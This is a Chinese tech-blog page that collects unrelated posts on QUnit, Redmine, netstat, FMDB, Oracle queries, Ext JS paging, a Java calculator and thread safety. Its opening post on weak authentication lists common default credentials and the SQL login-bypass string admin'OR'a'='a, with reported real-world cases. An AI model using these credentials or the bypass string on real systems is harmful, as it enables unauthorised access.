文章可以参考WordPress < 3.6.1 PHP 对象注入漏洞。
在查找资料时,看到了PHP 依赖注入,原本以为是和安全相关的,结果发现:依赖注入是对于要求更易维护,更易测试,更加模块化的代码的解决方案。果然不同的视角,对同一个词的理解相差挺多的。
A2: 失效的身份认证及会话管理,乍看身份认证觉得是和输入密码有关的,实际上还有会话id泄露等情况,注意力集中在口令安全上:
案例1:空口令
乌云:国内cisco系列交换机空密码登入大集合
案例2:弱口令
乌云:盛大某站后台存在简单弱口令可登录 admin/admin
乌云:电信某省客服系统弱口令泄漏各种信息 .../123456
乌云:中国建筑股份有限公司OA系统tomcat弱口令导致沦陷 tomcat/tomcat
案例3:万能密码
乌云:
移动号码上户系统存在过滤不严 admin'OR'a'='a/admin'OR'a'='a (实际上仍属于SQL注入)
弱口令案例实在不一而足
在乌云一些弱口令如下:其中出镜次数最高的是:admin/admin, admin/123456
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
QUnit.test( "hello test", function ( assert ) { assert.ok( 1 == "1", "Passed!" ); } ) |
//综述
var test = [ "QUnit.asyncTest()",//Add an asynchronous test to run. The test must include a call to QUnit.start(). "QUnit.module()", //Group related tests under a single label. 一个标签下的组相关 测试"QUnit.test()" //Add a test to run. ], assertProperties = [ "deepEqual",//深度递归比较,基本类型,数组、对象、正则表达式、日期和功能 "notDeepEqual", "equal", "notEqual", "strictEqual",//严格比较 值和类型 "strictEqual", "propEqual",//用于严格对比对象 包括对象的值、属性的数据类型 (类似== 和===的差别) "notPropEqual", "expect",//期望(数量)注册一个预期的计数。如果断言运行的数量不匹配预期的统计,测试就会失败。 "ok",// 一个布尔检查 "push",//输出封装的JavaScript函数返回的结果报告 "throws"//测试如果一个回调函数抛出一个异常,并有选择地比较抛出的错误。 ], asyncControl = [ "asyncTest", // QUnit测试异步代码。asyncTest将自动停止测试运行器,等待您的代码调用QUnit.start()继续。 "start", //Start running tests again after the testrunner was stopped "stop" //当异步测试有多个出口点,使用QUnit.stop 增加解除test runner等待 应该调用QUnit.start()的次数。 ], callbackHandlers = [ "begin", "done", "log", "moduleStart", "moduleDone", "testStart", "testDone" ], Configuration = [ "assert", "config", "QUnit.dump.parse()", "QUnit.extend() " ]; |
//region test
QUnit.test( "a test", function ( assert ) { function square( x ) { return x * x; } var result = square( 2 ); assert.equal( result, 4, "square(2) equals 4" ); } ); QUnit.asyncTest( "asynchronous test: one second later!", function ( assert ) { assert.expect( 1 ); setTimeout( function () { assert.ok( true, "Passed and ready to resume!" ); QUnit.start(); }, 1000 ); } ); //endregion |
//region assert 断言
//deepEqual 对应notDeepEqual() 深度递归比较,基本类型,数组、对象、正则表达式、日期和功能 QUnit.test( "deepEqual test", function ( assert ) { var obj = { foo : "bar" }; assert.deepEqual( obj, { foo : "bar" }, "Two objects can be the same in value" ); } ); QUnit.test( "notDeepEqual test", function ( assert ) { var obj = { foo : "bar" }; assert.notDeepEqual( obj, { foo : "bla" }, "Different object, same key, different value, not equal" ); } ); //equal 对应notEqual() QUnit.test( "a test", function ( assert ) { assert.equal( 1, "1", "String '1' and number 1 have the same value" ); assert.equal( 0, 0, "Zero, Zero; equal succeeds" ); assert.equal( "", 0, "Empty, Zero; equal succeeds" ); assert.equal( "", "", "Empty, Empty; equal succeeds" ); assert.equal( "three", 3, "Three, 3; equal fails" ); assert.equal( null, false, "null, false; equal fails" ); } ); QUnit.test( "a test", function ( assert ) { assert.notEqual( 1, "2", "String '2' and number 1 don't have the same value" ); } ); //strictEqual() notStrictEqual() QUnit.test( "strictEqual test", function ( assert ) { assert.strictEqual( 1, 1, "1 and 1 have the same value and type" ); } ); QUnit.test( "a test", function ( assert ) { assert.notStrictEqual( 1, "1", "String '1' and number 1 have the same value but not the same type" ); } ); //propEqual notPropEqual 用于严格对比对象 包括对象的值、属性的数据类型 (equal和propEqual 类似== 和===的差别) QUnit.test( "notPropEqual test", function ( assert ) { function Foo( x, y, z ) { this.x = x; this.y = y; this.z = z; } Foo.prototype.doA = function () { }; Foo.prototype.doB = function () { }; Foo.prototype.bar = 'prototype'; var foo = new Foo( 1, "2", [] ); var bar = new Foo( "1", 2, {} ); assert.notPropEqual( foo, bar, "Properties values are strictly compared." ); } ); //expect 期望(数量)注册一个预期的计数。如果断言运行的数量不匹配预期的统计,测试就会失败。 QUnit.test( "a test", function ( assert ) { assert.expect( 3 ); function calc( x, operation ) { return operation( x ); } var result = calc( 2, function ( x ) { assert.ok( true, "calc() calls operation function" ); return x * x; } ); assert.equal( result, 4, "2 squared equals 4" ); } ); //ok 一个布尔检查 QUnit.test( "ok test", function ( assert ) { assert.ok( true, "true succeeds" ); assert.ok( "non-empty", "non-empty string succeeds" ); assert.ok( false, "false fails" ); assert.ok( 0, "0 fails" ); assert.ok( NaN, "NaN fails" ); assert.ok( "", "empty string fails" ); assert.ok( null, "null fails" ); assert.ok( undefined, "undefined fails" ); } ); //push() 输出封装的JavaScript函数返回的结果报告 //一些测试套件可能需要表达一个期望,不是由任何QUnit内置的断言。这种需要一个封装的JavaScript函数,该函数返回一个布尔值,表示结果,这个值可以传递到QUnit的断言。 QUnit.assert.mod2 = function ( value, expected, message ) { var actual = value % 2; this.push( actual === expected, actual, expected, message ); }; QUnit.test( "mod2", function ( assert ) { assert.expect( 2 ); assert.mod2( 2, 0, "2 % 2 == 0" ); assert.mod2( 3, 1, "3 % 2 == 1" ); } ); //测试如果一个回调函数抛出一个异常,并有选择地比较抛出的错误。 QUnit.test( "throws", function ( assert ) { function CustomError( message ) { this.message = message; } CustomError.prototype.toString = function () { return this.message; }; assert.throws( function () { throw "error" }, "throws with just a message, not using the 'expected' argument" ); assert.throws( function () { throw new CustomError( "some error description" ); }, /description/, "raised error message contains 'description'" ); assert.throws( function () { throw new CustomError(); }, CustomError, "raised error is an instance of CustomError" ); assert.throws( function () { throw new CustomError( "some error description" ); }, new CustomError( "some error description" ), "raised error instance matches the CustomError instance" ); assert.throws( function () { throw new CustomError( "some error description" ); }, function ( err ) { return err.toString() === "some error description"; }, "raised error instance satisfies the callback function" ); } ); //endregion |
//region async-control异步控制
//QUnit.asyncTest() QUnit测试异步代码。asyncTest将自动停止测试运行器,等待您的代码调用QUnit.start()继续。 QUnit.asyncTest( "asynchronous test: one second later!", function ( assert ) { assert.expect( 1 ); setTimeout( function () { assert.ok( true, "Passed and ready to resume!" ); QUnit.start(); }, 1000 ); } ); QUnit.asyncTest( "asynchronous test: video ready to play", function ( assert ) { assert.expect( 1 ); var $video = $( "video" ); $video.on( "canplaythrough", function () { assert.ok( true, "video has loaded and is ready to play" ); QUnit.start(); } ); } ); //QUnit.start() Start running tests again after the testrunner was stopped //QUnit.stop() 当异步测试有多个出口点,使用QUnit.stop 增加解除test runner等待 应该调用QUnit.start()的次数。 QUnit.test( "a test", function ( assert ) { assert.expect( 1 ); QUnit.stop(); setTimeout( function () { assert.equal( "someExpectedValue", "someExpectedValue", "ok" ); QUnit.start(); }, 150 ); } ); //endregion |
//region module QUnit.module()后发生的所有测试调用将被分到模块,直到调用其他其他QUnit.module()。
// 测试结果的测试名称都将使用模块名称。可以使用该模块名称来选择模块内的所有测试运行。 //Example: Use the QUnit.module() function to group tests together: QUnit.module( "group a" ); QUnit.test( "a basic test example", function ( assert ) { assert.ok( true, "this test is fine" ); } ); QUnit.test( "a basic test example 2", function ( assert ) { assert.ok( true, "this test is fine" ); } ); QUnit.module( "group b" ); QUnit.test( "a basic test example 3", function ( assert ) { assert.ok( true, "this test is fine" ); } ); QUnit.test( "a basic test example 4", function ( assert ) { assert.ok( true, "this test is fine" ); } ); //Example: A sample for using the setup and teardown callbacks QUnit.module( "module A", { setup : function () { // prepare something for all following tests }, teardown : function () { // clean up after each test } } ); //Example: Lifecycle properties are shared on respective test context 在测试环境下共享各自的生命周期内的属性 QUnit.module( "Machine Maker", { setup : function () { }, parts : [ "wheels", "motor", "chassis" ] } ); QUnit.test( "makes a robot", function ( assert ) { this.parts.push( "arduino" ); assert.equal( this.parts, "robot" ); assert.deepEqual( this.parts, [ "robot" ] ); } ); QUnit.test( "makes a car", function ( assert ) { assert.equal( this.parts, "car" ); assert.deepEqual( this.parts, [ "car", "car" ] ); } ); //endregion |
//region callback
//begin Register a callback to fire whenever the test suite begins. QUnit.begin( function ( details ) { console.log( "Test amount:", details.totalTests ); } ); //done Register a callback to fire whenever the test suite ends. QUnit.done( function ( details ) { console.log( "Total: ", details.total, " Failed: ", details.failed, " Passed: ", details.passed, " Runtime: ", details.runtime ); } ); //log Register a callback to fire whenever an assertion completes. QUnit.log( function ( details ) { if ( details.result ) { return; } var loc = details.module + ": " + details.name + ": ", output = "FAILED: " + loc + ( details.message ? details.message + ", " : "" ); if ( details.actual ) { output += "expected: " + details.expected + ", actual: " + details.actual; } if ( details.source ) { output += ", " + details.source; } console.log( output ); } ); //moduleStart Register a callback to fire whenever a module begins. QUnit.moduleStart( function ( details ) { console.log( "Now running: ", details.name ); } ); //moduleDone Register a callback to fire whenever a module ends. QUnit.moduleDone( function ( details ) { console.log( "Finished running: ", details.name, "Failed/total: ", details.failed, details.total ); } ); //testStart Register a callback to fire whenever a test begins. QUnit.testStart( function ( details ) { console.log( "Now running: ", details.module, details.name ); } ); //testDone Register a callback to fire whenever a test ends. QUnit.testDone( function ( details ) { console.log( "Finished running: ", details.module, details.name, "Failed/total: ", details.failed, details.total, details.duration ); } ); //endregion |
//region Configuration
//assert Namespace for QUnit assertions QUnit.test( "`ok` assertion defined in the callback parameter", function ( assert ) { assert.ok( true, "on the object passed to the `test` function" ); } ); //config Configuration for QUnit QUnit.config.autostart = false; QUnit.config.current.testName = "zodiac"; QUnit.config.urlConfig.push( { id : "jquery", label : "jQuery version", value : [ "1.7.2", "1.8.3", "1.9.1" ], tooltip : "What jQuery Core version to test against" } ); //QUnit.dump.parse() 它解析数据结构和对象序列化为字符串。也解析DOM元素outerHtml为字符串 QUnit.log( function ( obj ) { // Parse some stuff before sending it. var actual = QUnit.dump.parse( obj.actual ); var expected = QUnit.dump.parse( obj.expected ); // Send it. } ); var qHeader = document.getElementById( "qunit-header" ), parsed = QUnit.dump.parse( qHeader ); console.log( parsed ); // Logs: "<h1 id=\"qunit-header\"></h1>" //QUnit.extend() Copy the properties defined by the mixin object into the target object QUnit.test( "QUnit.extend", function ( assert ) { var base = { a : 1, b : 2, z : 3 }; QUnit.extend( base, { b : 2.5, c : 3, z : undefined } ); assert.equal( base.a, 1, "Unspecified values are not modified" ); assert.equal( base.b, 2.5, "Existing values are updated" ); assert.equal( base.c, 3, "New values are defined" ); assert.ok( !( "z" in base ), "Values specified as `undefined` are removed" ); } ); //endregion |
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
Redmine 是一个开源的、基于Web的
项目管理和缺陷跟踪工具。它用日历和甘特图辅助项目及进度可视化显示。同时它又支持多项目管理。Redmine是一个自由开放 源码软件解决方案,它提供集成的项目管理功能,问题跟踪,并为多个版本控制选项的支持。
虽说像
IBM Rational Team Concert的商业项目调查工具已经很强大了,但想坚持一个自由和开放源码的解决方案,可能会发现Redmine是一个有用的Scrum和
敏捷的选择。 由于Redmine的设计受到Rrac的较大影响,所以它们的软件包有很多相似的特征。
Redmine建立在
Ruby on Rails的框架之上,支持跨平台和多种
数据库。
特征:
支持多项目
灵活的基于角色的访问控制
灵活的问题跟踪系统
甘特图和日历
新闻、文档和文件管理
feeds 和邮件通知
依附于项目的wiki
项目论坛
简单实时跟踪功能
自定义字段的问题,时间项,项目和用户
SCM in集成 (SVN, CVS, Git, Mercurial, Bazaar and Darcs)
多个 LDAP认证支持
用户自注册支持
多语言支持
多数据库支持
功能测试前需设置语言,登录的主界面如下,选择管理--配置可以选择默认语言为中文。
常用的功能主要有以下几个
1、可以灵活的任意新建项目,并选择自己所需要的模块。
2、控制各用户的角色权限
3、可以新建问题,并自定义问题类型。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
[root@localhost ~]# netstat -nlp
netstat命令各个参数说明如下:
-t : 指明显示TCP端口
-u : 指明显示UDP端口
-l : 仅显示监听套接字(所谓套接字就是使应用程序能够读写与收发通讯协议(protocol)与资料的程序)
-p : 显示进程标识符和程序名称,每一个套接字/端口都属于一个程序。
-n : 不进行DNS轮询(可以加速操作)
即可显示当前服务器上所有端口及进程服务,于grep结合可查看某个具体端口及服务情况
[root@localhost ~]# netstat -nlp |grep LISTEN //查看当前所有监听端口
[root@localhost ~]# netstat -nlp |grep 80 //查看所有80端口使用情况
[root@localhost ~]# netstat -an | grep 3306 //查看所有3306端口使用情况
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
sqlite作为一个轻量级的
数据库,由于它占用的内存很少,因此在很多的嵌入式设备中得到广泛的使用。iOS的SDK很早就开始支持了SQLite,我们只需要加入 libsqlite3.dylib 以及引入 sqlite3.h 头文件即可,但由于原生sqlite的API不是很友好,因此使用的话一般会对其做一层封装,其中以开源的FMDB最为流行。
FMDB主要的类
1.FMDatabase – 表示一个单独的SQLite数据库。 用来执行SQLite的命令。
2.FMResultSet – 表示FMDatabase执行查询后结果集
3.FMDatabaseQueue – 当你在多线程中执行操作,使用该类能确保线程安全。
FMDB的使用
数据库的创建:
创建FMDatabase对象时需要参数为SQLite数据库文件路径。该路径可以是以下三种之一:
1..文件路径。该文件路径无需真实存,如果不存在会自动创建。
2..空字符串(@”")。表示会在临时目录创建一个临时数据库,当FMDatabase 链接关闭时,文件也被删除。
3.NULL. 将创建一个内存数据库。同样的,当FMDatabase连接关闭时,数据会被销毁。
内存数据库:
通常数据库是存放在磁盘当中的。然而我们也可以让存放在内存当中的数据库,内存数据库的优点是对其操作的速度较快,毕竟访问内存的耗时低于访问磁盘,但内存数据库有如下缺陷:由于内存数据库没有被持久化,当该数据库被关闭后就会立刻消失,断电或程序崩溃都会导致数据丢失;不支持读写互斥处理,需要自己手动添加锁;无法被别的进程访问。
临时数据库:
临时数据库和内存数据库非常相似,两个数据库连接创建的临时数据库也是各自独立的,在连接关闭后,临时数据库将自动消失,其底层文件也将被自动删除。尽管磁盘文件被创建用于存储临时数据库中的数据信息,但是实际上临时数据库也会和内存数据库一样通常驻留在内存中,唯一不同的是,当临时数据库中数据量过大时,SQLite为了保证有更多的内存可用于其它操作,因此会将临时数据库中的部分数据写到磁盘文件中,而内存数据库则始终会将数据存放在内存中。
创建数据库:FMDatabase *db= [FMDatabase databaseWithPath:dbPath] ;
在进行数据库的操作之前,必须要先把数据库打开,如果资源或权限不足无法打开或创建数据库,都会导致打开失败。
如下为创建和打开数据库的示例:
NSArray *paths = NSSearchPathForDirectoriesInDomains(NSDocumentDirectory, NSUserDomainMask, YES);
NSString *documentDirectory = [paths objectAtIndex:0];
//dbPath: 数据库路径,存放在Document中。
NSString *dbPath = [documentDirectory stringByAppendingPathComponent:@"MYTest.db"];
//创建数据库实例 db 这里说明下:如果路径中不存在"MYTest.db"的文件,sqlite会自动创建"MYTest.db"
FMDatabase *db= [FMDatabase databaseWithPath:dbPath] ;
if (![db open]) {
NSLog(@"Could not open db.");
return ;
}
更新操作
一切不是SELECT命令都视为更新操作,包括CREATE, UPDATE, INSERT,ALTER,COMMIT, BEGIN, DETACH, DELETE, DROP, END, EXPLAIN, VACUUM和REPLACE等。
创建表:
[db executeUpdate:@"CREATE TABLE myTable (Name text,Age integer)"];
插入
[db executeUpdate:@"INSERT INTO myTable (Name,Age) VALUES (?,?)",@"jason",[NSNumber numberWithInt:20]];
更新
[db executeUpdate:@"UPDATE myTable SET Name = ? WHERE Name = ? ",@"john",@"jason"];.
删除
[db executeUpdate:@"DELETE FROM myTable WHERE Name = ?",@"jason"];
查询操作
SELECT命令就是查询,执行查询的方法是以 -excuteQuery开头的。执行查询时,如果成功返回FMResultSet对象, 错误返回nil. 读取信息的时候需要用while循环:
FMResultSet *s = [db executeQuery:@"SELECT * FROM myTable"];
while ([s next]) {
//从每条记录中提取信息
}
关闭数据库
当使用完数据库,你应该 -close 来关闭数据库连接来释放SQLite使用的资源。
[db close];
参数
通常情况下,你可以按照标准的
SQL语句,用?表示执行语句的参数,如:
INSERT INTO myTable VALUES (?, ?, ?)
然后,可以我们可以调用executeUpdate方法来将?所指代的具体参数传入,通常是用变长参数来传递进去的,如下:
NSString *sql = @"insert into myTable (name, password) values (?, ?)";
[db executeUpdate:sql, user.name, user.password];
这里需要注意的是,参数必须是NSObject的子类,所以象int,double,bool这种基本类型,需要进行相应的封装
[db executeUpdate:@"INSERT INTO myTable VALUES (?)", [NSNumber numberWithInt:42]];
多线程操作
由于FMDatabase对象本身不是线程安全的,因此为了避免在多线程操作的时候出错,需要使用 FMDatabaseQueue来执行相关操作。只需要利用一个数据库文件地址来初使化FMDatabaseQueue,然后传入一个block到inDatabase中,即使是多个线程同时操作,该queue也会确保这些操作能按序进行,保证线程安全。
创建队列:
FMDatabaseQueue *queue = [FMDatabaseQueue databaseQueueWithPath:aPath];
使用方法:
[queue inDatabase:^(FMDatabase *db) { [db executeUpdate:@"INSERT INTO myTable VALUES (?)", [NSNumber numberWithInt:1]]; [db executeUpdate:@"INSERT INTO myTable VALUES (?)", [NSNumber numberWithInt:2]]; FMResultSet *rs = [db executeQuery:@"select * from foo"]; while([rs next]) { … } }]; |
至于事务可以像这样处理:
[queue inTransaction:^(FMDatabase *db, BOOL *rollback) { [db executeUpdate:@"INSERT INTO myTable VALUES (?)", [NSNumber numberWithInt:1]]; [db executeUpdate:@"INSERT INTO myTable VALUES (?)", [NSNumber numberWithInt:2]]; [db executeUpdate:@"INSERT INTO myTable VALUES (?)", [NSNumber numberWithInt:3]]; if (somethingWrongHappened) { *rollback = YES; return; } // etc… [db executeUpdate:@"INSERT INTO myTable VALUES (?)", [NSNumber numberWithInt:4]]; }]; |
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
1. 查看表空间大小:
SELECT tablespace_name, SUM(bytes)/1024/1024 total FROM DBA_FREE_SPACE GROUP BY tablespace_name ORDER BY 2 DESC;
SQL> SELECT tablespace_name, SUM(bytes)/1024/1024 || 'MB' total FROM DBA_FREE_SPACE GROUP BY tablespace_name ORDER BY 2 DESC;
注意下上面两条
SQL的排序,显然第一条SQL是我们需要的结果,按照表空间大小降序排列。之所以第二条SQL的排序乱,是因为使用了|| 'MB'连接字符串,则这个字段就作为字符串类型检索,排序时就会按照字符的ASCII进行排序。
2. 查看表空间使用率:
SQL> BREAK ON REPORT SQL> COMPUT SUM OF tbsp_size ON REPORT SQL> compute SUM OF used ON REPORT SQL> compute SUM OF free ON REPORT SQL> COL tbspname FORMAT a20 HEADING 'Tablespace Name' SQL> COL tbsp_size FORMAT 999,999 HEADING 'Size|(MB)' SQL> COL used FORMAT 999,999 HEADING 'Used|(MB)' SQL> COL free FORMAT 999,999 HEADING 'Free|(MB)' SQL> COL pct_used FORMAT 999,999 HEADING '% Used' SQL> SELECT df.tablespace_name tbspname, sum(df.bytes)/1024/1024 tbsp_size, nvl(sum(e.used_bytes)/1024/1024,0) used, nvl(sum(f.free_bytes)/1024/1024,0) free, nvl((sum(e.used_bytes)*100)/sum(df.bytes),0) pct_used FROM DBA_DATA_FILES df, (SELECT file_id, SUM(nvl(bytes, 0)) used_bytes FROM dba_extents GROUP BY file_id) e, (SELECT MAX(bytes) free_bytes, file_id FROM dba_free_space GROUP BY file_id) f WHERE e.file_id(+) = df.file_id AND df.file_id = f.file_id(+) GROUP BY df.tablespace_name ORDER BY 5 DESC; |
视图定义:
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
关于Ext分 页功能的实现。项目用的是js、Ext、servlet。下面贴下代码:
var obj = this; var pageSize = 20; //统计结果分页每一页显示数据条数 //在这里使用Store来创建一个类似于数据表的结构,因为需要远程获取数据,所以应该使用 //HttpProxy类,我是从后台读取的是json数据格式的数据,所以使用JsonReader来解析; var proxy = new Ext.data.HttpProxy({ url:"com.test.check.servlets.QueryDetailServlet" }); var statTime = Ext.data.Record.create([ {name:"rowNo",type:"string",mapping:"rowNo"}, {name:"gpsid",type:"string",mapping:"gpsid"}, {name:"policeName",type:"string",mapping:"policeName"} ]); var reader = new Ext.data.JsonReader({ totalProperty:"count", //此处与后台json数据中相对应,为数据的总条数 root:"data" //这里是后台json数据相对应 },statTime); var store = new Ext.data.Store({ proxy:proxy, reader:reader }); //定义分页工具条 var bbarObj = new Ext.PagingToolbar({ pageSize: pageSize, store: store, width: 300, displayInfo: true, //该属性为需要显示分页信息是设置 //这里的数字会被分页时候的显示数据条数所自动替换显示 displayMsg: '显示第 {0} 条到 {1} 条记录,一共 {2} 条', emptyMsg: "没有记录", prependButtons: true }); 在我的项目中使用的是GridPanel来进行显示数据表,所以定义如下: var grid = new Ext.grid.GridPanel({ store: store, columns: [ {header:'序号',width: 33, sortable: true,dataIndex:'rowNo',align:'center'}, {id:'gpsid',header:'GPS编号',width: 85, sortable: true,dataIndex:'gpsid',align:'center'}, {header:'警员名称',width: 90, sortable: true,dataIndex:'policeName',align:'center'} ], region:'center', stripeRows: true, title:'统计表', autoHeight:true, width:302, autoScroll:true, loadMask:true, stateful: true, stateId: 'grid', columnLines:true, bbar:bbarObj //将分页工具栏添加到GridPanel上 }); //在以下方法中向后台传送需要的参数,在后台servlet中可以使用 //request.getParameter("");方法来获取参数值; store.on('beforeload',function(){ store.baseParams={ code: code, timeType: timeType, timeValue: timeValue } }); //将数据载入,这里参数为分页参数,会根据分页时候自动传送后台 //也是使用request.getParameter("")获取 store.reload({ params:{ start:0, limit:pageSize } }); duty.leftPanel.add(grid); //将GridPanel添加到我项目中使用的左侧显示栏 duty.leftPanel.doLayout(); duty.leftPanel.expand(); //左侧显示栏滑出 |
后台servlet获取前台传输的参数:
response.setContentType("text/xml;charset=GBK"); String orgId = request.getParameter("code"); String rangeType = request.getParameter("timeType"); String rangeValue = request.getParameter("timeValue"); String start = request.getParameter("start"); String limit = request.getParameter("limit"); StatService ss = new StatService(); String json = ss.getStatByOrganization(orgId, rangeType, rangeValue, start, limit); PrintWriter out = response.getWriter(); out.write(json); out.flush(); out.close(); |
下面讲以下后台将从数据库查询的数据组织成前台需要的格式的json数据串
StringBuffer json = new StringBuffer(); String jsonData = ""; ...... //这里用前台传来的参数进行数据库分页查询 int startNum = new Integer(start).intValue(); int limitNum = new Integer(limit).intValue(); startNum = startNum + 1; limitNum = startNum + limitNum; ...... rs = ps.executeQuery(); //这里的count即是前台创建的数据格式中的数据总数名称,与之对应,data同样 json.append("{count:" + count + ",data:[{"); int i = startNum - 1; //该变量用来设置数据显示序号 while(rs.next()){ i = i + 1; //这里的rowNo与前台配置的数据字段名称想对应,下面同样 json.append("rowNo:'" + i + "',"); String gpsId = rs.getString("GPSID"); json.append("gpsid:'" + gpsId + "',"); String policeName = rs.getString("CALLNO"); json.append("policeName:'" + policeName + "',"); json.append("},{"); } jsonData = json.substring(0, json.length()-2); jsonData = jsonData + "]}"; //组成的json数据格式应该是: //{count:count,data:[{rowNo:rowNo,gpsId:gpsId,policeName:policeName},....]} |
就这样完成了前台的数据查询交互;
希望我的例子对各位有用。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
1 /*CJSCalculator.java 2014.8.4 by cjs 2 *当点击含有加号的按钮时,则第一排第二个按钮的文本变为加号; 3 *当点击“OK”按钮时,将算出12+2的结果并在第一排最后一个按钮显示; 4 *减号,乘号,除号的功能类似。其中,数字可以自己输入,也可以固定不变。 5 *以上是简单的版本,如果有能力可以设计出更好更完善的计算器。 6 **/ 7 8 import java.awt.*; 9 import javax.swing.*; 10 import java.awt.event.*; 11 public class CjsCalculator extends JFrame implements ActionListener { 12 /* 继承Jframe 实现 ActionListener 接口*/ 13 14 //协助关闭窗口 15 private class WindowCloser extends WindowAdapter { 16 public void windowClosing(WindowEvent we) { 17 System.exit(0); 18 } 19 } 20 //strings for operator buttons. 21 22 private String[] str = { "+", "-", "*", "/", "OK"}; 23 24 //build buttons. 25 26 JButton[] Obuttons = new JButton[str.length]; 27 //reset button 28 JButton Rbutton = new JButton("reset"); 29 30 //build textfield to show num and result 31 32 private JTextField display = new JTextField("0"); 33 private JTextField Fnum = new JTextField(""); 34 private JTextField Snum = new JTextField(""); 35 private JTextField Otext = new JTextField(""); 36 private JTextField Deng = new JTextField("="); 37 38 int i = 0; 39 40 //构造函数定义界面 41 public CjsCalculator() { 42 43 Deng.setEditable(false); 44 display.setEditable(false); 45 Otext.setEditable(false); 46 //super 父类 47 // super("Calculator"); 48 49 //panel 面板容器 50 JPanel panel1 = new JPanel(new GridLayout(1,5)); 51 for (i = 0; i < str.length; i++) { 52 Obuttons[i] = new JButton(str[i]); 53 Obuttons[i].setBackground(Color.YELLOW); 54 panel1.add(Obuttons[i]); 55 } 56 57 JPanel panel2 = new JPanel(new GridLayout(1,5)); 58 panel2.add(Fnum); 59 panel2.add(Otext); 60 panel2.add(Snum); 61 panel2.add(Deng); 62 panel2.add(display); 63 64 JPanel panel3 = new JPanel(new GridLayout(1,1)); 65 panel3.add(Rbutton); 66 //初始化容器 67 getContentPane().setLayout(new BorderLayout()); 68 getContentPane().add("North",panel2); 69 getContentPane().add("Center",panel1); 70 getContentPane().add("South",panel3); 71 //Add listener for Obuttons. 72 for (i = 0; i < str.length; i++) 73 Obuttons[i].addActionListener(this); 74 75 display.addActionListener(this); 76 Rbutton.addActionListener(this); 77 setSize(8000,8000);//don't use ??? 78 79 setVisible(true);//??? 80 //不可改变大小 81 setResizable(false); 82 //初始化容器 83 pack(); 84 } 85 86 //实现监听器的performed函数 87 public void actionPerformed(ActionEvent e) { 88 Object happen = e.getSource(); 89 // 90 String label = e.getActionCommand(); 91 92 if ("+-*/".indexOf(label) >= 0) 93 getOperator(label); 94 else if (label == "OK") 95 getEnd(label); 96 else if ("reset".indexOf(label) >= 0) 97 // display.setText("reset"); 98 resetAll(label); 99 } |
00 public void resetAll(String key) { 101 Fnum.setText(""); 102 Snum.setText(""); 103 display.setText(""); 104 Otext.setText(""); 105 } 106 public void getOperator(String key) { 107 Otext.setText(key); 108 } 109 110 public void getEnd(String label) { 111 if( (countDot(Fnum.getText()) > 1) || (countDot(Snum.getText())>1) || (Fnum.getText().length()==0) || (Snum.getText().length() == 0)) { 112 display.setText("error"); 113 } 114 else if(checkNum(Fnum.getText())==false || checkNum(Snum.getText())==false){ 115 display.setText("error"); 116 } 117 else { 118 double Fnumber = Double.parseDouble(Fnum.getText().trim()); 119 double Snumber = Double.parseDouble(Snum.getText().trim()); 120 if (Fnum.getText() != "" && Snum.getText() != "") { 121 if (Otext.getText().indexOf("+") >= 0) { 122 double CjsEnd = Fnumber + Snumber; 123 display.setText(String.valueOf(CjsEnd)); 124 } 125 else if (Otext.getText().indexOf("-")>=0) { 126 double CjsEnd = Fnumber - Snumber; 127 display.setText(String.valueOf(CjsEnd)); 128 } 129 else if (Otext.getText().indexOf("*")>=0) { 130 double CjsEnd = Fnumber * Snumber; 131 display.setText(String.valueOf(CjsEnd)); 132 } 133 else if (Otext.getText().indexOf("/")>=0) { 134 double CjsEnd = Fnumber / Snumber; 135 display.setText(String.valueOf(CjsEnd)); 136 } 137 else 138 display.setText("error"); 139 140 } 141 else 142 display.setText("num is null"); 143 } 144 145 } 146 public int countDot(String str) { 147 int count = 0; 148 for (char c:str.toCharArray()) { 149 if (c == '.') 150 count++; 151 } 152 return count; 153 } 154 public boolean checkNum(String str) { 155 boolean tmp = true; 156 for (char c:str.toCharArray()) { 157 if (Character.isDigit(c) || (c == '.')); 158 else { 159 tmp = false; 160 break; 161 } 162 } 163 return tmp; 164 } 165 public static void main(String[] args) { 166 new CjsCalculator(); 167 } 168 } |
终端运行该java文件,结果如图所示:
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
虽然多线程编程极大地提高了效率,但是也会带来一定的隐患。比如说两个线程同时往一个
数据库表中插入不重复的数据,就可能会导致数据库中插入了相同的数据。今天我们就来一起讨论下线程安全问题,以及Java中提供了什么机制来解决线程安全问题。
一.什么时候会出现线程安全问题?
在单线程中不会出现线程安全问题,而在多线程编程中,有可能会出现同时访问同一个资源的情况,这种资源可以是各种类型的的资源:一个变量、一个对象、一个文件、一个数据库表等,而当多个线程同时访问同一个资源的时候,就会存在一个问题:
由于每个线程执行的过程是不可控的,所以很可能导致最终的结果与实际上的愿望相违背或者直接导致程序出错。
举个简单的例子:
现在有两个线程分别从网络上读取数据,然后插入一张数据库表中,要求不能插入重复的数据。
那么必然在插入数据的过程中存在两个操作:
1)检查数据库中是否存在该条数据;
2)如果存在,则不插入;如果不存在,则插入到数据库中。
假如两个线程分别用thread-1和thread-2表示,某一时刻,thread-1和thread-2都读取到了数据X,那么可能会发生这种情况:
thread-1去检查数据库中是否存在数据X,然后thread-2也接着去检查数据库中是否存在数据X。
结果两个线程检查的结果都是数据库中不存在数据X,那么两个线程都分别将数据X插入数据库表当中。
这个就是线程安全问题,即多个线程同时访问一个资源时,会导致程序运行结果并不是想看到的结果。
这里面,这个资源被称为:临界资源(也有称为共享资源)。
也就是说,当多个线程同时访问临界资源(一个对象,对象中的属性,一个文件,一个数据库等)时,就可能会产生线程安全问题。
不过,当多个线程执行一个方法,方法内部的局部变量并不是临界资源,因为方法是在栈上执行的,而Java栈是线程私有的,因此不会产生线程安全问题。
二.如何解决线程安全问题?
那么一般来说,是如何解决线程安全问题的呢?
基本上所有的并发模式在解决线程安全问题时,都采用“序列化访问临界资源”的方案,即在同一时刻,只能有一个线程访问临界资源,也称作同步互斥访问。
通常来说,是在访问临界资源的代码前面加上一个锁,当访问完临界资源后释放锁,让其他线程继续访问。
在Java中,提供了两种方式来实现同步互斥访问:synchronized和Lock。
本文主要讲述synchronized的使用方法,Lock的使用方法在下一篇博文中讲述。
三.synchronized同步方法或者同步块
